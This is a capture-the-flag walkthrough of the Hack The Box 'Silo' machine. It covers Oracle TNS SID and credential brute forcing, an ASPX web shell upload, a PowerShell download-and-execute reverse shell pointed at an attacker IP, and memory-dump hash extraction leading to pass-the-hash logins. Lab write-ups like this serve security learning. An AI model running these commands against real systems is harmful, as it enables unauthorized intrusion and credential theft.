Summary
Silo is a windows machine
and considered as Medium by Hack the Box. This machine is vulnerable to oracle
database where we are going to use various techniques to get our foothold into
the box. This box is a good resource and example to understand the oracle
database vulnerability and how to perform assessment against the target system.
Additionally, we will be exploring tools and techniques to tackle this kind of
database vulnerability from enumeration to the exploitation phase. Also, we
will see how computer networking technologies works with the database to make
peer-to-peer connection. In the lateral phase, we will exploit Dropbox dumped
memory and analyse using popular memory analysing tool called Volatility and
use pass the hash technique to login as administrator remotely.
Table
of content
Initial Access
- Port scan
- Enumeration
- Oracle Database TNS SID Brute force
- Credentials Bruteforce
- Database Library Enumeration
- Web shell upload
- Web shell to reverse shell
- User flag
Privilege Escalation
- Dropbox Memory Dump
- Hash dump with Volatility
- Root flag
- Pass the Hash (Login-Method 1)
- Lsa dump with Volatility
- Winexe –Plain text password (Login-Method 2)
- Evil-winrm-Pass the Hash (Login Method -3)
Let’s exploit it step by step.
Initial Access
We are going to start assessment with the port
scanning.
Port Scan
Let’s start with the port scan. We are using nmap
to find out which ports are open so we can begin our port and service analyse.
Nmap is a popular port scanning tool come with Kali Linux. In order to perform
port scan, we have used -sC and -sV flags.
Flags features:
-sC : Scans with default NSE scripts
-sV :
Attempts to determine the service version
Command used:
nmap -sC -sV 10.129.95.188
From the nmap scan, we have
found there were so many ports open which is used for the RPC Client-server
communication and port 80 is running http service and 1521 is running oracle-tns
service. Out of these all ports 1521 port looks interesting. So lets
begin with the port 1521 enumeration.
Enumeration
Let’s find
out what Oracle Database is. Oracle is a Relational Database Management
System and the Transparent Network Substrate which is also known as TNS
is a proprietary Oracle Computer networking technology which supports
end-to-end connectivity on the top of other networking technologies like
TCP/IP, SDP and named pipes. It is used to make a connection with the Oracle
databases. Furthermore, TNS listener is a separate process that runs on the
database server, and it receives client’s incoming connection requests and
forward the traffic to the database server accordingly. In order to do the assessment,
we will require to have a tool name odat installed in our Kali machine.
So, let’s install it.
Command used:
apt install odat
Oracle Database TNS SID Brute
force
We can consider it as Man
in The Middle attack as Oracle database is using a networking technology called
oracle TNS to forward the request to the real database server. In order to
exploit this vulnerability of the database we need to begin with the SID brute
force. We are going to use odat to bruteforce its SID then we will assemble
each part accordingly. Below command will guess the SID of the Target and keep
continue until it gets valid SID.
Command used:
odat sidguesser -s 10.129.95.188
Here we have found valid
SIDS which is XE and XEXDB. Once we found valid SIDs then we will
switch to Metasploit framework and use Msfconsole for the further exploit
process.
Credentials Bruteforce
The next step of the exploit process is to
find valid credentials. Let’s start msfconsole in our kali terminal. Metasploit
msfconsole is very easy to use, here we need select our exploit module then
provide following information such as rhost (remote host) which is target IP
address, Database SID and simple run exploit command and the exploit will execute against the target and give us valid
credentials.
Command used:
msfconsole
use
auxiliary/admin/oracle/oracle_login
set rhost 10.129.95.188
set SID XE
exploit
From the
above exploit we have successfully found valid credentials. Now we have
username: scott and password: tiger.
Odat is very useful tools come with various
features as here we are not getting way, so we are using
-all flag to
gather more information about the database with valid credentials.
Command used:
odat all -s 10.129.95.188 -d XE -U scott -P
tiger --sysdba
Flags features:
-all : All options
-s : Target
IP
-d :
Database
-U
: Username
-P
: Password
--sysdba : check
sysdba privilege status
If we take a closer look at the screenshot above, we can see that DBMS_XSLPROCESSOR
library is enable which allows a remote user to upload file. From here, we can
now think about uploading any malicious file which could lead us a reverse
shell.
Web Shell Upload
Let’s upload a command shell into the target
wwwroot directory. Command shell is comes with Kali and available in the
/usr/share/webshells/aspx/ directory as cmdasp.aspx. The reason
we chose wwwroot directory because port 80 is open and uploaded file can be
accessible over bowser. We need to provide following information to upload a
command shell to the database such as database library name, upload directory
in the target system and command shell file directory where it is stored,
database name, username and password etc.
For the better understanding commands breakdown is listed below:
Command used:
Odat dbmsxslprocessor -s
10.129.95.188 -d XE -U scott -P tiger –putFile “C:\inetpub\wwwroot\\”
shell.aspx /usr/share/webshells/aspx/cmdasp.aspx --sysdba
Flags features:
-putFile : upload file
-s :
Target IP
-d :
Database
-U
: Username
-P
: Password
Once we upload the file then we can access
web shell via browser. Please note we have uploaded our cmdasp.aspx shell and
saved as shell.aspx in the target web root directory. The url of can be found
below.
URL: http://10.129.95.188/shell.aspx.
We have
got a web shell over browser now we can execute system commands here. We can
verify the user with whoami command. From the output we can see that we
have received an IIS service account shell.
Web shell to reverse shell
We are
going to upgrade our shell using nishang powershell script which can be
download from here: https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
Once we
download Invoke_PowershellTcp.ps1 then we need to make some minor
changes in order to receive reverse connection from the target machine. Open Invoke_PowershellTcp.ps1
in any text editor like leafpad, vi, nano, gedit, mousepad etc and add
below line at the last line of the script and save it. In the added line
we have adding listening host Ip address and listening port number.
Invoke-PowerShellTcp
-Reverse -IPAddress 10.10.14.35 -Port 4444
Command used:
wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Also we
will set up a python server on port 80 so we can download this shell to the
target system.
Python
server set on port 80:
Command used:
python -m SimpleHTTPServer
80
Once
python server is set, we can download and directly execute our powershell
reverse shell. From the web shell. Just go to the web shell and give below
command in the input field. Make sure
netcat listener is on in the Kali machine on port 4444.
Command used:
On Kali:
nc -lvp 4444
On the web shell user input
Field:
powershell IEX(New-Object
Net.WebClient).downloadString('http://10.10.14.35:80/Invoke-PowerShellTcp.ps1')
User Flag
If we
check your netcat listener, we will see that we have received a reverse shell.
While enumerating users we found there is a user named Phineas. We can
grab our user flag from the Phineas desktop directory.
Command used:
cd
C:\\users
ls
cd
Phineas\Desktop
ls
cat
user.txt
Privilege Escalation
As we have
got our user flag now it’s time to look around privilege escalation vectors and
clues. We noticed, here is another text file there named oracle issue.txt.
When we opened file, we found a dropbox link and the password (?%Hm8646uC$ )which
can be useful for our further assessment. It looks quite promising credentials
for the dropbox.
Password
found: ?%Hm8646uC$
Command used:
cat
“Oracle issue.txt”
What
is a drop box and what it is used for?
It is an
application runs on Linux, Windows and Mac Operating systems. It also supports
IOS, Android and Windows mobile devices. With this application, you can store,
share, transfer and download files using browsers.
Dropbox Memory Dump

We opened
the dropbox link we found from that text file and given password which we found
from the same text file. As expected we are now authenticated to dropbox.
After
authenticating, we dumped the memory and found a zip file present in the drop
box. The zip file is : SILO-20180105-221806.zip.
We have
dumped the memory of the dropbox, and a zip file is created. Transfer the zip
file to the Attacker machine for the further analysis. We simply, unzipped the
file and a new dump file is created in the same directory. New dump file: SILO-20180105-221806.dmp.
Command used:
unzip SILO-20180105-221806.zip
Now we are going to use a popular tool to analyse dump
file and extract some juicy information out of it. Before jumping directly into
the tool, let’s talk about Volatility.
What
is a Volatility and what it is used for?
Volatility
is an open-sourced memory forensic tool which is widely used by the blue team
for the incident response, malware analysis and the memory analysis.
Root Flag
This tool
can be helpful to analyse Vmware dumps, Virtual box dumps, crash dumps, memory
dumps, raw dumps etc. Sounds interesting, as we need something like this to
analyse our dumped data. Let’s dump the hash from the memory.
Command used:
./volatility
-f SILO-20180105-221806.dmp –profile=Win2012R2x64 hashdump
We have
successfully dumped the hash of the users. Now we can use pass the hash
technique to login as administrator. With this technique we do not require to
crack any hash and we can use hash as password of the user. As we have obtained
hash, we can login now.
Pass the Hash (Login-Method
1)
Here we have logged in as administrator by
using the technique called Pass the hash. Now we can grab our root flag from
the
Lsa dump with Volatility
In the above example we simply dumped the hash and logged in as administrator.
We can also check for the plain text password in the lsa. Volatility is very
powerful tool which can also extract the lsa data from the dump file.
Command used:
./volatility
-f SILO-20180105-221806.dmp –profile=Win2012R2x64 lsadump
It has dumped some ASCII data with dot
separated, lets assemble it.
DoNotH@ckMeBro!
It is looks like plain text password of the
user.
Winexe –Plain text password
(Login-Method 2)
We have found a Plain text password from the
lsa dumped memory. Let’s check if it works with administrator and as expected
it worked and again we successfully logged in.
We can
also login with Evil-winrm which comes with Kali Linux. Here we are
going to use pass the hash technique, but we can also use plain text as well.
Evil-winrm tool will only work if port 5985 is open in the target
machine. Let’s pass the hash get log in as the administrator.
Conclusion:
This machine was
fun and was great source of learning, where we have learned and explored so
many things such as port scanning, service enumeration, Database enumeration,
Credential bruteforce, networking used in database server, convert web shell to
reverse shell, memory dump, dumped memory analysis, hash dump, lsa memory dump
and various techniques to log in to the target machine such as pass the hash and
with plain text password.
Thank you for
giving your precious time to read this walkthrough. I hope you have enjoyed and
learned something new today. Happy Hacking!
Author: Subhash Paudel is a Penetration Tester and a CTF
player who has keen interest in various technologies and love to explore more
and more. Additionally, he is a technical writer at Hacking articles. Contact
here: https://au.linkedin.com/in/subhash-paudel-a021ab207


